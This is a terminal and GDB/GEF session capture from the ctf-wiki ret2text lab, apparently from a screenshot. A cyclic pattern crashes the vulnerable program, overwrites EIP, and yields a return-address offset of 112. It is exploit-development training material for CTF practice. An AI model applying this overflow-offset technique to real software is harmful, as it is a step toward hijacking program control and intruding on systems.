 soulwalker@ubuntu: ~/ctf-wiki/Basic ROP/ret2text
10:09 AM
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
GEF for linux ready, type `gef' to start, `gef config' to configure
77 commands loaded for GDB 7.11.1 using Python engine 3.5
[*] 3 commands could not be loaded, run `gef missing` to know why.
Reading symbols from ret2text...done.
gef➤  r
Starting program: /home/soulwalker/ctf-wiki/Basic ROP/ret2text/ret2text
There is something amazing here, do you know anything?
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaa
xaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaab
vaabwaabxaabyaab
Maybe I will tell you next time !
Program received signal SIGSEGV, Segmentation fault.
0x62616164 in ?? ()
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$eax   : 0x0
$ebx   : 0x0
$ecx   : 0xffffffff
$edx   : 0xf7fb4870  →  0x00000000
$esp   : 0xffffce80  →  "eaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqa[...]"
$ebp   : 0x62616163 ("caab"?)
$esi   : 0xf7fb3000  →  0x001b1db0
$edi   : 0xf7fb3000  →  0x001b1db0
$eip   : 0x62616164 ("daab"?)
$eflags: [carry parity adjust zero SIGN trap INTERRUPT direction overflow RESUME virtualx86
identification]
$cs: 0x0023 $ss: 0x002b $ds: 0x002b $es: 0x002b $fs: 0x0000 $gs: 0x0063
stack
0xffffce80│+0x0000: "eaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqa[...]"    ← $esp
0xffffce84│+0x0004: "faabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabra[...]"
0xffffce88│+0x0008: "gaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsa[...]"
0xffffce8c│+0x000c: "haabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabta[...]"
0xffffce90│+0x0010: "iaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabua[...]"
0xffffce94│+0x0014: "jaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabva[...]"
0xffffce98│+0x0018: "kaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwa[...]"
0xffffce9c│+0x001c: "laabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxa[...]"
code:x86:32
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x62616164
threads
[#0] Id 1, Name: "ret2text", stopped, reason: SIGSEGV
trace
gef➤
soulwalker@ubuntu:~/ctf-wiki/Basic ROP/ret2text$ cyclic 200
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaa
xaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaab
vaabwaabxaabyaab
soulwalker@ubuntu:~/ctf-wiki/Basic ROP/ret2text$ cyclic -l 0x62616164
112
soulwalker@ubuntu:~/ctf-wiki/Basic ROP/ret2text$